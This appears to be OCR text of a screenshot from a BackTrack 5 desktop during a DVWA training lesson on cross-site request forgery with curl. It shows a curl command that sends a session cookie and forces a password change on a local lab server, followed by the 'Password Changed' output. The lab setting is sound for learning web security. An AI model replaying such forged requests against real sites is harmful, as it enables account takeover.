 Applications Places System Wed Dec 20, 7:20 AM
Damn Vulnerable Web App (DVWA): Lesson 10: Cross Site Request Forgery combined with Cur
root@root: ~
File Edit View Terminal Help
root@root:~# cd
root@root:~# curl --cookie "security=low; PHPSESSID=r39eua8k795lg071d7eqk7tgg6"
--location "http://192.168.100.9/dvwa/vulnerabilities/csrf/?password_new=passwor
d&password_conf=password&Change=Change#" | grep "Password Changed" | tee curl.tx
t
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4605 0 4605 0 0 718k 0 --:--:-- --:--:-- --:--:-- 1499k
<pre> Password Changed </pre>
root@root:~#
Goo
on
ass
<< back | track 5
the quieter you become, the more you are able to hear
To return to your computer, press Ctrl+Alt.
vmware
Find: xss Previous Next Highlight all Match case
Damn Vulnerable Web ... Untitled - Notepad root@root: ~